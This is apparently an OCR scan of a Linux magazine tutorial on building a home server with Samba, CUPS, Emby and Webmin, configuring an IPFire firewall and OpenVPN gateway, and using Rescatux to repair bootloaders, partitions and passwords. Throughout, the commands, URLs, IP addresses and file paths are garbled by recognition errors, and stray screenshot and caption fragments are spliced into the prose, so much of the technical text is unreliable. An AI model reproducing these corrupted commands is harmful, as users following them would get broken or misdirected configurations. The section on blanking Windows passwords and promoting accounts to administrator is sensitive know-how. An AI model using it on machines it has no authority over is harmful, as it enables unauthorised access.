Now open a browser and point it at http:// Iocalhost8080 : - affic has been forwarded through the tunnel Pro tip fbu can add tunnels to an existing SSH session by pressing Enter. ~ , c andentenng L8080: .. etc at the prompt.
Adding Samba
Get ready to dance to the sharing protocol with extra bossa nova.
One of the most noble duties any home server can perform is sharing files. Whether it’s to store the gigabytes of bangin' psytrance tunes you've amassed, or just a place to put things when you can't find a USB stick to throw at your co-habrters, having some central and communal storage space is incredibly useful. Unix-like OSes have their own filesharing protocol called NFS which has been around since the 80s.
This is certainly an option, but not one we'll indulge today. Instead we ll use Samba, which is an implementation of the sharing protocols used in Windows This has the advantage that our server wfil be accessible to any Windows or Mac. as well as any iOS or Android devices.
Before we set up Samba it's a good idea to set up some directories for the network shares first. We ll store them on our RAID, which should be auto mounted if you've rebooted since setting it up. it not mount it now with # mount /rant) Ixfcud. Let's make those directories:
# mkdir /mnt/bdraid/(music,public.docs)
We re going to allow anyone read access to all of these, and we ll also enable anyone to write to the public directory. If you have some music or documents that you feel other network users would benefit from, then now is a good time to populate those directories Samba shares can be set up with user and password access, but for a home network it's simpler to allow guest access to your shares. This means we ll have to make the public directory world wnteable with # chmod 777 /tnnL'bcfraid/pubbc
Now we II # apt-get Install samba and set up our shares Edit the /etc/samba/smbxonf fi le and add the following lines in the Share Definitions section:
[public]
path = fmnt/lxfraid/public
read only = No
browsable Yes
guest ok - Yea
Now restart the service with # systemctl restart smbd. You should be able to browse the server by navigating to smb://192J684.100 'rom any file manager (this syntax also works on Mac. for Windows use \\192J681.1OOj From Linux machines, you can moult the share via the command
Printing
Besides lies, the underlying SMB protocol (and the newer, printer-specific IPP protocol) atso allows us to share printers. This Is useful since once the printer and the server are friends, anyone on the network can use the pnnter without having to fight with usual printer not found' errors. But first, you have to get computer and device to parley using the Common Unix Print System (CUPS), which we requested at installation
> PCManFM will prompt you for either guest or user access to network shares.
line (so long as the cifs-utHs package is installed).
H mount -t cifs //192.168.1 100/public /mnt/smbpubbcf -o user=guest
Make entries in /etc/samba/smbxonf for the music and docs shares as we did with public. This time omit the guest ok line and set readonly to Yes (although it doesn't realty matter since those directories, for want of better phrasing, aren’t writable by nobody)
Any files deposited will be owned by the nobody user, which is where Debian maps Samba's guest user to. Windows 10 is morally opposed to accessing guest shares, the procedure to persuade it to be otherwise is explained at
samba network shares shared folders in windows lO User level security (of which Windows 10 approves) is reasonably easy to set up too. which enables private network shares to be set up. The Samba credentials can be synchronised wrth user accounts on the server, so this way you can (as described in smbxonf) privately share your home directory over the network.
If you run into problems configuring Samba (and you wouldn’t be the first), then the testparm program can often provide a useful diagnosis SMB failure messages are not known for their usefJness.
Some printer manufacturers offer Linux drivers, but m general these are built for obscure or outdated distros and their use leads only to tears. Instead, have a look at the hardware that’s supported by the free drivers at http://opcnprinting.org/printers chances are your printing press б there. Many of the free drrvers are installed alongside CUPS, so you might not even have to do anything here. Point a browser at http://192.168.1.100^31 and log in
as root to access CUPS web interface. Go to the Administration tab and select And Printer; once auto detected and you can ckck 'Continue: On the next screen there s a handy checkbox for shanng the printer. On the next and final screen you can choose the precise driver to use. or to upload your own PPD file, tbur pnnter will now be available to Wndows and Linux machines using the IPP address http://192.168d.10O: 631/printers/<printer_namc>
Emby and Webmin
Stream media and administer your server from the comfort of your web browser.
A media player such as VLC or mpv will happily open a hie on your server remotely. But try skipping track and forth and you'll discover that SMB is not a particularly good way to stream media. Especially if you envisage streaming to multiple users. Emby. on the other hand, is a media server that can serve content from your server or DLNA (the most horrible acronym ever created: Digital Living Network Alliance) devices.
Emby delivers streams via HTML5 and can dynamically compress them according to network conditions. Note that this can use a lol of CPU. so serving a few users at once might result in jittery (or outright stalled) playback. Emby can use GPU acceleration for ttvs purpose though, provided the appropriate drivers are installed - it currently supports as an
> Emby lets us watch the classic 'Qatsi documentaries—moving portrayals of the exigencies of a globalised society, featuring a soundtrack by Philip Glass.
experimental feature Nvidia NVENC (on high-end desktop cards) and Intel QuickSync (found on most recent CPUs).
Besides web browsers, content can be streamed via apps available for Chromecast. Roku iOS and Android To install it we need to add the appropriate key and repository to APT: S wget -qO - http7/dcnvnload.opensuae.org/repoeitories/ home:emby/Debian_8.a/Release.key I sudo apt-key add • S sudo sh -c “echo ‘deb http://download.opensuse.ory/ repositories/homeJemby/Debian_8 О/ Г »/etc/apt/sources. list.d/emby-eerver.list"
Then we can update our package lists and install.
S sudo apt-pet update
S sudo apt-pet install emby server
Emby is bi»lt with Mono and has many, dependencies, but APT should take it all within its stride. Once its done start the service with
S sudo systemctl start emby-server and if you want it to start on every boot:
S sudo systemctl enable emby-server
Navigating to http://192.168.U00:8096 ought to bring up the setup wizard which will guide you through basic configuration. You'll want to add oir music directory from the Samba section, and ideally have any videos you want to serve filed in a reasonably systematic manner, although Emby is pretty good at sorting things out for you. If you have a USB or PCI TV tuner installed, then Emby can use that to stream live TV to your devices, as well as record it for later viewing. You can optionally set up an Emby Connect account which makes it easy to access your Emby instance remotely, although this can also be done the traditional way with the port forwarding and so-forth. (See p32, Linux Format 204 lor a more in depth look at getting the most out of your media library with Emby.)
Control it with Webmin
Besides frittering away the hows watching media from the browser, we can also enact some senous system administration, rtfetrnnis a web interface written n Perl that can administer et possible facets of your server Opinions differ here, and of course all of this is possible through SSH. but some people prefer to not have to remember the syntax of a hundred disparate conig files. With Webmin. these things are all controllable through a single, graphical point of contact
As with Emby. we need to add keys and repos to ensure the software stays up to date:
$ wget -qO • http://www webmtn.com/ jcameron-key.asc I sudo apt-key add -
5 sudo sh -c "echo ‘deb http;''download webnun.conv'download/repository sarge contnb'» /etc/apl/sources.bstd/webmin-server, list"
Then it's just a case of:
$ sudo apt-get install webmin
$ sudo systemctl start webnun
The default configuration starts a webserver in SSL mode, which means that when you go and visit the URU
https://192.168.1.100:10000
Ibu'll see a scary looking SSL error, since it's impossible to get a valid certificate tor private IP space It's safe to add an exception here, we re only accessing it through our LAN and It's advisable to keep it that way.
With that out of the way we can log in as our user and are now in a position to carry out all manner of useful tasks, for example, we can configtre our Samba shares (from the Servers menu), view log files, update packages, view resource usage - pretty much anything that you can imagine.
Having this much power (Webmin has root) in one place is a terrifying secirity prospect if that one place is facing the Internet As such we don't recommend forwarding external traffic to Wbjbrrwr without taking precautions. It's possible to tunnel traffic via SSH though, as mentioned in the dynamic DNS section IVebrrwi allows you to use two-factor authentication, so that remote access can be done a Ittle more prudently.
The Linux Raid section is particularly relevant for this tutorial we can examine the health of our array, or take it offline for maintenance. If you set up Wtebmin soon after you created your array, you II be able to see that it's still resyncing—the process takes ages even though it's effectrvely just syncing a whole bunch of zeroes at this pent. This information is also available in the file /proc/mdstat
Expand and extend
With the foundations laid, our server project can be tailored to just about any purpose.
We’ve done most of the groundwork required for any server. But we haven't really considered security, and it's worth saying a few words about this. Having only SSH visible to the outside world is a good start, especially if only key-based access is possible. If the key is stolen though, or (if you were lazy and allowed password access) the password guessed then your whole machine is vulnerable since that user has sudo rights. Some people only allow non-sudo users to log in. but this then precludes being able to do grown-up tasks. Trade-offs between secunty and convenience are commonplace. Having our services only visible to the LAN relies on the fact that our network hasn't been compromised. Certainly as long as our home network is IPv4-based our server is shielded from direct outside access, but what if our router or another machine on our network is infected, punching a hole through that convenience?
Putting behind us the gloomy and thorny issue of secunty. let us consider what to do next. Ultimately you're only limited by your imagination here. For a start, if you have a spare pair of speakers (or if your server's in the living room hook it up to yoir amp) look into setting up mpd. It's a lightweight Music Player Daemon that can be controlled via a web interface, client programs or apps on mobile devices Some client programs will allow you to connect your listening with social services, such as Spotify and Last.fm. some (such as the glorious ncmpcpp) can be run entirely from the command line. If you really wanted, you could then connect your server to your television, but to make the most of this arrangement would require installing a GUI on the server And that wasn't a road that we wanted to venture down for this feature.
When connecting to the internet from public Wi-Fi. it's wise to use a VPN to protect your traffic. There are commercial offerings here, but why not set up your own Open VPN server Again, tunneling it via SSH might be the best option, or at least changing the default port. It s easy enough to set up. but you'll need to understand a little tut about how certificates and TLS and things work. Armed with that knowledge, you can secure all traffic between the questionable hotspot and your server, and if you trust your ISP (or at least are browsing via HTTPS) then you have a lot less to worry about. In the interests of energy conservation, it’s a good idea to put your server to sleep overnight if no one’s going to need it. This requires recent hardware, but no additional software—the machine will commence Zs as soon as you tell it S sudo systemctl suspend. Apropos to this, one can also configure Wake on Lan (WoL) so that it can be woken up again from anywhere on the network. The ethtoot program will need to be installed on the server and the wot package on any machine from which you want to rouse it.
Finally, we should discuss some options to minimise the damage m case your server is struck by lightning or overzealous use of the rm command. It would probably take less than half an hour to reinstall the system It would be
> Cantata is a Qt5based client for MPD. It can deal with cover art as well as all manner of online services.
quicker if we had copies of the relevant configuration files to hand. Small files like this are ideal for backing up to the cloud (so long as they don't contain passwords or other sensitive material).
We need to talk about backup
This can be automated for services like Dropbox. but also it isn’t too much of a chore to periodically do this manually.
In this tutorial we could back up our Samba, tstab. and APT
“For a start, if you have a spare pair of speakers look into setting up mpd
sources lists One method by which the backup could be done is by zsync’ing to another server via a maintained list of files to backup Rsync is a hardcore protocol that can do deduplication so it's good for transferring large files efficiently, provided you have somewhere suitable to transfer them to.
Sending large files to the cloud rapidly becomes time consuming and logistically problematic. There is free storage available, but whether you can find enough of it and whether it can be accessed without some nasty proprietary app is a different story. If you have a fast network connection and unlimited funds, then a remote rsync machine is the best option. Good practice dictates that off site backups are good But cloud storage is expensive, and people aren't very good at deleting things no longer required The next best thing would be to back up the important files on your RAID to an external hard drive (or perhaps a NAS) and store this off-site
IPFire: Guard your network
How do you keep the invading horde away from your systems? By building a digital moat to shield your computers.
When you are done setting up the IPFire server ertemaly via SSH. you can turn it off or even remove thereto.
Your Linux distribution has the venerable iptables firewall built right into it and the larger open source community makes sure you have a host of tools to manage d as per your requirements. While this shields your Linux computers the protection doesn't extend to other always-connected portable devices in your network- Sure your router also has some form of filtering built into it. But with the onslaught on loT devices doling out IP addresses to your microwave, you can't really rely on the router's limited firewall capabilities to safeguard you from the malicious bits and bytes floating about on the big wild Internet.
We are way past the days when only targe networks required a dedicated firewall server. Firewall servers are easy to deploy and the Internet-enabled footprint of a typical home is big enough to warrant one. Sure, setting one up is an involved process both in terms of assembling the hardware and configuring the software. However, the IPFire distnbution helps you set up a dedicated firewall with ease
IPf ire uses a Stateful Packet Inspection (SP1) firewall that's built on top of the utility netfilter that facilities Network Address Translation (NAT), packet filtering and packet mangling. You can set up the firewall for everything from forwarding ports to creating a DMZ. The distribution's kernel is hardened with the grsecurity patchset to thwart zero-day exploits and comes with strict access controls. IPFire can also divide networks based on their respective security levels and enables you to create custom policies to manage each network For more elaborate control, you can also manage outbound access to the Internet from any segment.
Fire away
IPFire has very modest system requirements. In fact it's one of the best ways to make good use of an old computer whose hardware hasn't been able to cope with the demanding requirements of the modern desktops. A single core processor with 1GB of RAM. two network interfaces and 4GB of disk space is adequate for IPFire. A bigger hard disk will give you more dexterity to flesh out the I PFire installation
Hook up the first network adapter to the router/modem from your ISP. Connect the second to the router that will sever all the computers and devices in your network. After you've setup IPFire make sure all the devices in your network connect to this router instead of the one provided by your ISP Also remember to disable the DHCP functionality m this local network router since we'll be handing over the task of doling out IPaddresses to the IPFire firewall itself.
Once you've assembled the firewall computer, boot it from the IPFire install media. The firewall distribution is written from scratch and has a straightforward installation process Follow through the firewall's intuitive installation process using the default options which will install IPFire as the sole distribution on the computer.
The most important aspect of the installation process is the Network configurabon menu that comes up right after you've setup the authentication information for the root user The installer will detect the number of NICs attached to the computer and asks you to assign them to one of the four colour-coded zones. Each of these zones caters to a group of machines that share a common security level. The default mode, known as Green + Red. is designed for servers like ours that have two network adapters.
Once you've selected this mode in the Network configuration type seebon. select the Drivers and cards assignment opbon to assign the NICs to either of the modes. The first adapter, connected to the ISP's modem should be marked as the Red interface. The second NIC connected to the router serving the internal home network should be marked as the Green Interface. Next scroll down to the Address settings option and configure the Green interface. Assign it 10.0.01 as the IP address with a Netmask of 255.255.255.0. For the Red interface select the DHCP option. Now move on to the DNS and Gateway settings option and enter 8.8.8 8 as the primary and 8.8.4 4 as the secondary DNS.
When you're done with the network settings. IPFire's setup wizard will bong up the options to configure the DHCP server which will hand out addresses to all devices that'll be hooked
> The dashboard gives you an overview of the configured network connections and will also display notifications.
Filter URLs
In addition to regulating traffic via firewall rules, you can also Wter web traffic based on various other factors as well IPFire's builtin URL Filter lets you easily block entire domains, particular URLs and can even prevent you from downloadng malicious executables. To configure the filter, head to Network > URL Filter. On the top of the page, you'll see a list of categories that can be blocked Toggle the checkboxes next to the ones that you want to block.
Yau can also manually block access to certain domains and URLs by including them in the appropriate Custom blackkst textbox. On the flip side, you can block access to the entre Internet save for a few select websites that you've specified n the Custom whitelist textbox. m either case, remember to toggle the checkbox underneath the textbox to enable the black/Wtvtekst. Similarly you can also block URLs if they match any of the expressions mentioned in the Custom expression list textbox. II you have Windows instaaations msde your network, you can enable the Fie extension blocking option which asks IPFire to block access to any executable files Once you've defined the required parameters for the URL fitter, scroll down the page and press the Save and Restart button to save the filtering rules and bnng them into effect immediately.
URL filter maintenance
wart for this г.злк to be txfore resta'briQ :he UK Mar.
T> r?til ar updated tfecktot upload f* tar <jz die
Automatic MacMbt up4at« Enable automate update Automatic update bcheduie SHecr rtownkted source
-P-J.XU btfitifiQk I updM« f>cm |
Blacklist editor
Creatt ard cd«t ydur owr black Is fttes
Backup UAl Bitar Indus»» romplH» bLee hint □
Стаж» backup Plt|
lUttore MAI Bitar wHasjt
Import Ьккир Йе|
> You can ask IPFire to automatically fetch and update blacklists periodically from popular repositories, such as Shalla Secure Services.
to the firewall server. Activate the DHCP Server and enter 10.0.0.10 in the Start Address field and 10.0.0.30 In the End Address field. This instructs the firewall server to handout addresses between these two values to any device that wants to access the Internet
Friendly fire
After you've installed the distro. fire up its browser-based admin interface which is available on port 444 on the IP address you assigned to the Green NIC connected to the router serving the local network , which in our case would be 10.0.0.1444. It'll throw a SSL certificate warning because IPFire uses a self-signed SSL certificate and you'll need to add an exception to move forward You’ll then be prompted for a username and password for IPFire's administrator Type in admin as the username and enter the password you assigned to it during the installation process. This should now bring up the IPFire administration interface.
While the interface is simple to use. it requires some expertise for effective deployment and some time spent with IPFire's documentation. Although IPFire is based on Linux From Scratch, it has borrowed the browser-based interface from the IPCop distro. The interface has a simple and easy to navigate layout with the different aspects of the firewall server grouped under tabs listed at the top of the page
The System tab houses options that influence the entire install. This is where you II find the option to enable SSH access and create a backup ISO image of the installation with or without the log files. The GUI Settings option lets you customise the theme and other aspects of the IPFire administration console. Another popular destination under this menu is the Shutdown option which houses buttons to either restart or shutdown the frewall server
Then there's the Status tab which gives an overview of the various components of the firewall You can come here to get information about the CPU and memory usage on the server. The menu also houses options to monitor the bandwidth of
the Internet traffic passing via the server as well for any OpenVPN gateways you have created. We II see how to set one up later in the tutorial.
Another general purpose tab is the Services tab. which lets you enable and configure individual services besides the firewall. Options to Dynamic DNS and Intrusion Detection can be easily configured using the various options available under this menu. Note that straight after installation, you already have a fully functioning firewall This is because IPFire implements some sensible defaults straight out of the box This is a good starting point for you to build and customise IPFire as per your requirements.
fWwtolPFra'swfc for lots of useful
documentation such as the best practices guide that helps crease tirewall rales lot common scenarios
Playing with fire
To get a feel for the firewall, we ll enable SSH access to the server and add a rule to poke a hole in the firewall to allow the connection. By default, the SSH daemon isn't enabled on IPFire for enhanced secirity. While this is how it should be on »
Д ipfire.localdomain
Pakfire Configuration
hrkfire
> Once installed, you can install updates to individual components or move to new release using IPFire's Pakflre package manager.
> Head to Status > Connections to view a list of all incoming and outgoing connections. Click on an IP address to view its details via the whois service.
a production server, you can temporanly enable SSH access to help you configure and test the firewall
First we need to enable SSH via the administration interlace. Head to System > SSH Access and toggle the SSH Access option to enable the service. Next we need to add a rule in the firewall to allow the connections Head to Frewall > Firewall Rules and click the New rule button. In the form that comes up. we'll toggle the Source address radio box enter the IP address of the administrator 's machine, such as 192.168.3.100. This tells IPFire to allow connections from the mentioned IP address, if it meets the critena we are about to define
Skip to the Destination section and enable the Firewall radio button and select the Red interface from the adjacent pull-down menu. SSH on IPFire is configured to accept connections aver port 222 instead of the standard SSH port 22. This is why in the Protocol section, select TCP as the protocol and 222 as the destination port.
Finally add a remark in the textbox to briefly describe the rule for future reference. When you have everything set click Add to create the rule If it looks good, press the Apply Changes button
Once the rule has been applied, head to the administrator 's machine (192Д68.3.Ю0). fire up a terminal and enter ssh root@192.168.3.105 -p 222 toestablishthe connection You'll be prompted for the password for IPFire's root user and allowed to login However, the same command issued from any other machine will throw an error because IPFire will deny the connection.
> The list of block categories varies depending on the blacklist you have downloaded.
Similarly, you can also use port forwarding to access a web server running behind the firewall So for example, let's assume you host a website on a machine running inside the firewall with the IP address 10.0.0.11. We ll now setup the firewall to redirect all traffic that reaches it destined for the HTTP port 80 to the one running the web server.
Just like before, head to Firewall > Firewall Rules and click on the New ri*e button In the Source section, select the radio button for Standard networks: and make sure the drop down menu shows Any. In the NAT section, check the box for Use Network Address Translation (NAT). In the Destination section, enter the IP address of your internal server in the Destination address form field which in our case is 10.0.0.11 Then in the Protocol section, choose TCP from the drop down menu, and enter 80 for Destination Port Finally add a remark to identify the purpose of the rule in the future. Then review and add the rule.
When you now try to access the firewall using a web browser ( http://19Z168.3JO5 your query will automatically be forwarded to the local machine inside the firewall (10.0.0.11) which will respond by displaying the web pages served by its web server You can define similar port forwarding firewall rules in IPFire for other network services running on different ports.
Going places
One of the most interesting uses of the IPFire firewall is that you can use it as an OpenVPN gateway. You can configure this OpenVPN gateway to support what's known as road warrior configuration wherein you establish a secure connection into the private network from any remote location.
To set it up. head to Services > OpenVPN and click Generate root/host certificates. This leads you to a form where you fill in the details for the host certificate. The hostname will already be filled in and you can enter the details for the other fields as requested, in the field marked Diffie-Hellman parameters length, select 2048 from the pulldown menu. It’ll take some time to generate the certificate. You'll be taken back to the OpenVPN screen once the certificate has been generated.
Under the Global Settings section, click Advanced server options Scroll down to the Cryptographic options section and use the pull down menu to select SHA2 (256 bit) as the Hash algorithm and toggle the HMAC tls-auth checkbox. Save the option when you are done. Then again in the Global Settings section, toggle the OpenVPN on RED checkbox to make sure the server is listening on the Red interface To reduce bandwidth usage toggle the LZO Compression checkbox before hitting the Save and Start OpenVPN Server buttons. The OpenVPN server is now up and running.
The next order of business is to setup an account for the road warrior user who'll access the local network from a remote location. Head back to Services > OpenVPN and scroll down to the Connection Status and Control section. Here click the Add button to begin the process of adding a new user In the first screen, the Host-to-Net Virtual Private Network (Roadwarrior) connection type will be selected by default In the next screen, you’ll be asked for several details about the new user all of which are self-explanatory. After completing the form, press the Save button. The new user will now be listed under the Connection Status and Control section.
That's it. You can now grab the user's profile by click on the Download Client Package icon next to the user's cirrent
> You can rollout several other useful network services such as an
OpenVPN gateway and a Snort-based intrusion detection system.
status which at the moment will read Disconnected. Make sire you copy the zipped profile files over to the remote computer you wish to connect from Now install an OpenVPN client and import the profile you've just downloaded and extract from the IPFire interface. Once the profile has been imported, click on it to connect to the OpenVPN server running on the IPFire server Vbu can test by pinging the Green network interface of the IPFire firewall which is only visible to computers within the network. Similarly, you should also be able to access the IPFire web interface over the Green network that is https:/Z10.0.0.1:444
Flesh out the server
Just like any other server, a firewall server needs constant upkeep. To help you look after the firewall server with ease. IPFire ships with its own package management utility known and Pakfire. Ybu can use Pakfire to install updates as well as flesh out the basic default installation without much trouble.
Whenever there's an update available, a message will be displayed in the front page of IPFire's dashboard. Click on it to go to the Pakfire package manager section. The list of available updates will be listed m a textbox under the System Status section. Review the items and then start the upgrade process by pressing the button below the textbox. IPFire will now download and install the updates. When it's done, you ! be asked to restart the firewall to bring the changes online.
IPFire bundles a lot of other functions as well besides the firewall We've used it as an OpenVPN gateway and you can also configure it to filter content (see the previous spread).
accelerate updates, act as an mfrastructire server, a proxy server and a lot more. Besides these built-in functions. IPFire also has quite a few useful addons. You can use the firewall server to host a web gallery, download files via the BitTorrent protocol and do backups across the network. You can also use IPFire as a virtualisation host and host guest OSes! To use the Firewall server to download Linux distnbutions via torrents, head to IPFire > Pakfire. Scroll down to the Available Addons list and select the package labelled transmission. When you press the + button to install it PMire like all good package managers will first display a list of dependencies required by the selected package. It'll only proceed further if you agree to install the selected package along with its dependencies. Transmission has no dependencies so you'll be shown a blank screen. Once it's installed, you can check on it by heading to Status > Services. All services installed via an addon will be listed under the Addon-Services section. To use the newly installed Transmission torrent client, head to its web interface which runs over port 9091. which in our case translates tc http://10.0.0.1:9091 The installation process for other addons is available in the IPFire wiki (http://wiki. ipfirejorg/en/addons/start) IPFire is a very versatile firewall distribution that you can easily customise and tailor according to your needs. It's straightforward to setup and is the perfect gateway to your network. Besides its firewalling skills. IPFire can also be used for several other network functions that are wen documented in the project's official Wiki All these abilities make IPFire an ideal firewall server for networks of all sizes.
Test IPFire in VirtualBox
Before you earmark a computer to serve as the firewall server, you can test IPFire on virtual hardware Inside VirtuaiBox-see page 98 for more on using VirtualBox.
Thanks to the app's networking dexterity, you can use it to create a virtual lab that's isolated from your real network.
To begin, create a virtual machine (VM) for the IPFire server with 512MB of RAM and a single processor Then open this VMs Settrigs window and switch to the Network tab to attach
the two virtual NICs In the Adapter 1 tab. make sire it's attached to the Bridged Adapter. This NIC will connect the firewall server and the VMs it services to the Internet. Then switch to Adapter 2 tab and enable It. Use the Attached To: pulldown menu and select the option labelled Internal Network. The other VMs in our network will connect to the firewall server via this NIC.
While installing IPFire in the VM. select the Green*Red mode Move on to the Drivers and cards assortment option to assign the NICs to
either of the modes The adapter listed first is the Bridged NIC which you should mark as the Red interface and the Internal Network adapter as the Green interface libu can identify the NICs by comparing the* MAC address to the ones listed in the Network settings window n VirtualBox That's all there's to it. Once you've setup the server, any virtual machine that uses the same Internal Network as the one on the IPFire VM will be able to communicate seamlessly through the firewall server
Rescatux: Repair & rescue
A one-stop lifebuoy to rescue your computer no matter if it’s running Linux or Windows.
Don't Wank the pasiworc for an account that lias
encrypted its data usng the login password.
So many things can mess up your computer. A careless keypress can delete a tile, rewrite the bootloader, mess up the login password or cause other dreaded issues.
If you find yourself in a similar situation, stop panicking and grab a hold of the Rescatux (http://www.supergrubdisk. org/rescatux) distribution. The Live CD offers a rich collection of tools that you can use to address a wide range of problems m your Linux installation. Moreover Rescatux also comes in handy if you dual-boot and can fix several common issues with the Windows partitions as well.
The distribution bundles all the important and useful tools to fix several issues with non-booting Linux and Windows. Including testdisk, pbotorec and GPartedetc. You can use Rescatux to restore MBR. repair bootloaders, correct filesystem errors, fix partition tables and reset passwords on both L inux and Windows installs. It also packs in tools to rescue data and restore files and can even securely wipe both Windows and Linux installs.
There are several rescue-onented distrtiutions but Rescatux trumps them all because of its straightforwardness. Unlike other solutions that only offer a set of tools to fix your broken computer. Rescatux employs a custom app that features categorised buttons to handhold you through the process of addressing specific problems
The distribution is meant to be used as a Live medium, so transfer the ISO onto an optical disc or a removable USB drive. Insert or connect the bootable Rescatux medium in the affected computer and boot from it. Rescatux will take you to
> Rescapp has several menus that lead to Interfaces for command-line utilities that employs a wizard to step through the various stages of the process.
> Rescatux is there to help you recover from disasters, it also bundles utilities such as GPGV and shred to secure your system and prevent inadvertent privacy leaks.
the minimal LXDE-powered graphical desktop. Here it automatically fires up its custom helper app called Rescapp The application's interface has improved through the releases, and in its latest version it hosts several buttons divided into various categories, such as Grub, Filesystem. Boot and Password. The buttons inside each category have descriptive labels that help identify their function. When you click a button, it brings up the relevant documentation which explains in detail what steps Rescatux will take and what information it expects from the user. After you've scrolled through the illustrated documentation and know what to expect, dick the button labelled Run1' to launch the respectrve utility.
Fsck things first
Although file systems have evolved quite a lot since the last decade, sometimes all it takes to mess up the hard disk is a misbehaving program that leaves you no option but to forcibly restart the computer.
On restart, when your Linux distro detects an inclean shutdown it automatically launches the fsck filesystem check utility to venfy the consistency of the file system In many situations, that should do the trick. But sometimes, depending on factors such as the age of the disk and the file system, and the task that was Interrupted, an automatic check wouldn't work.
In such a case your distribution will ask you to run the fsck tool manually. Although you can run fsck from the maintenance mode with your tile system mounted as read-
One-touch repair
Many issues with the Grub2 bootloader can be resolved with the touch of a button thanks to the Soot-Repair app The nifty little app has an intuitive user interface and can scan and comprehend various kinds of disk layouts and partitioning schemes and can sniff out and correctly identify operating system ristallations inside them The utility works on both tradtional computers with MBR as well as the newer UEFI
computers with the GPT layout Boot-Repair is available under the Expert Tools category in the Rescapp ut*ty. When you launch it the app will scan your hard disk before displaying you its simple interface that's made up of a couple of buttons Most users can safely fotow the tool's adwce and simply press ttie Recommended repair button which should fix most broken bootloader After it's restored your bootloader.
the tool also spits out a small URL which you should note. The URL contains a detailed summary of your disks, partitions along with the contents of important Grub 2 files including / etc/default/gnib and boot/grub/grubxfg If the tool hasn't been able to fix your bootloader, you can share the URL on your distro's forum boards to aiow others to understand yrxr dsk layout and offer suggestions
only, it's best to run fsck from a Live CO without mounting the partition. To do this, boot Rescatux and select the File System Check (Forced Fix) option, This will probe your computer and list all the partitions Select the one that was spitting errors and Rescatux will scan and fix any inconsistencies.
Boot camp
One of the most common issues that plagues Linux users s a botched up boot loader It realty doesn't take much effort to end up with an inbootable computer. Ttie Master Boot Record (MBR) is located in a special area at the start of every hard disk and helps keep track of the physical location of all the partitions and also holds the bootloader All it takes is a wrong key press in ftfekor gparfedcan wipe the MBR
Rescatux includes several options to regenerate the GRUB boot loader and fix the MBR. There's the Restore Grub option which wilt first scan your computer for all partitions and read their identification information from the /etc/issue fi le. It’ll then display them in a list and ask you to select your main Linux distribution. Next it probes all the disks connected to the computer and asks you to select the one on which you wish to install GRUB If you have multiple disks, the menu will prompt you to reorder them according to the boot order Once it has all this information, it'll use the grub install command from the selected Linux distro and generate a new boot loader and place it in the MBR. If you are using a Debianbased distribution such as Ubuntu, you can use the option labelled Update GRUB Menus. It takes you through the same wizards as the Restore Grub option but is optimised to help you add Debian-based distributions to ttie GRUB bootloader.
The newer releases of the distro also include the Ease GNU/Lmux Boot fix option It runs a combination of three options, It starts off by forcing a filesystem check before running the update grub option and ends with the restore grub option. On the face of things, you'll still be asked only to select the main Linux distro and the disk that should hold the GRUB bootloader. Behind the scenes, this new option uses the information for the three previously mentioned tasks.
Open sesame
We've all been there. Crafting an obscure password won't do you any good if you can't remember it. Instead of endless trying permutations and combinations to hit the jackpot, you can instead use Rescatux to set yourself a new one without much effort. The distribution offers password recovery options for both Unux and Windows installations.
If you've forgotten the password for your Windows installation, fire up Rescatux and select the Blank Windows Password option from the Rescapp utility. The distnbution then scans yoir computer for partitions that contain the
Security Account Manager (SAM) file. Usually it'll only list one partition, but if you have multiple Windows flavours, the wizard will display multiple partitions. Select the one which houses the user whose password you wish to recover Rescatux will then backup the registry files before displaying a hst of users it finds on the partition you just selected. Select the user whose password you wish to reset and Rescatux will wipe its password You can then restart the computer, reboot into Windows and login into the user you've just reset and Windows will let you in without prompting tor a password.
Similarly, you can use the Promote Windows user to Admin option to do exactly that This option too will scan and list all Windows partitions that house the SAM file. Select the one you're interested it to view the list of users. Select a user from this list and Rescatux will tweak Windows to give it the same privileges as an administrator. This mechanism works for all version of Windows including Windows 10 as well as long as they are secured by a password However it will not work if you've selected another mechanism to lock your account such as a PIN.
The newer version of Rescatux Include the Easy Windows Admin option. This option provides you the ability to take back control of a Windows installation by combining multiple options to first blank the user's password and then promote them to the Windows Administrator.
You can also use Rescatux to change passwords on a Linux installation and regenerate a broken sudoers file Select the Change Gnu/Linux Password option to allow Rescatux to scan yoia computer for Linux installations.
Then select the Linux partition you're interested in to view a list of users on that particular installation. The root user is »
Use fefPsks' Deeper Search opr on to scan each cylinder and the smerWotks to find msvng partitions it the defadt Quick Search option isn't able to unearth them.
> Rescatux is based on Debian and includes the Synaptic package manager that you can use for installing additional disaster recovery tools
> While the options in the Rescatux menu will help you fix the boot loader, in case they don't work you can always fall back on the Boot-Repair tool.
at the top while the normal user accounts that you've created during installation or manually afterwards are listed at the bottom Unlike resetting Windows password. when you select a Linux user. Rescatux gives you the option to define a new password.
You get a similar wizard when you select the Regenerate sudoers file option It too searches for Linux installation and then displays a list of users in the selected distribution. However instead of generating a password, this option will add the select user to the /etc/sudoers list which allows them to run apps with superuser permissions.
Reclaim partitions
Sometimes the issues with your disk are much more severe than a botched MBR and a corrupt boot loader. A power surge, a failrig hard disk or a clumsy operator can all easily zap the partition table. TestDisk is the best tool that'll fix partition tables and
S2XSX16 I “Instead of relying on the wNaXTthX I filesystem it painstakingly from under the I scans the entire hard disk.”
Expert section in the Rescapp utility.
When launched TestDisk first asks you to create a log (which will come in handy for later analysis if the recovery fails) and then displays a list of all the disks attached to the computer. After you select the disk on which you've lost a partition, it'll ask you to select a partition table type, such as Intel. Mac. Sun and so on
Next, you are shown the various recovery options. Select the default Analyse option, which reads the partition structure and hunts for lost partitions. It then displays the current partition structire. Now select the Quick Search option to ask TestDisk to look for deleted partitions When it's done, you're
shown a list of lost partitions. Depending on the age of yoir disk. TestDisk might display several partitions. To figure out which is the correct partition that you want to recover, look for the partition label listed at the end of each entry in [square brackets]. If that doesn't help you. press P on a selected partition to see a list of files that TestDisk has found on that partition. Repeat this with all partitions until you find the right partition.
When you've found yoir partition, it's best to copy over the data just in case TestDisk is unable to restore the partition. To do so. press P and then use the a key to select all files Now press C to copy the files, which will ask you for the location to save the files. When it's done copying press q to return to the list of recovered partitions and press Enter to continue to the next step to restore the selected partition. TestDisk displays the partition structire again, this time with
the missing partition accounted for. Now select Write to save the partition table to the disk, and exit the program. If all goes well, when you reboot the computer, your partition win be restored back to where it should be.
Restore files
In addition to making unbootable computers boot agam Rescatux can also help you recover accidentally deleted files, since you can't always blame data loss on a hardware failure. The Expert Tools category also includes the Phototec file carver utility that can recover fifes even when it's missing regular metadata because instead of relying on the filesystem it painstakingly scans the entire hard cksk
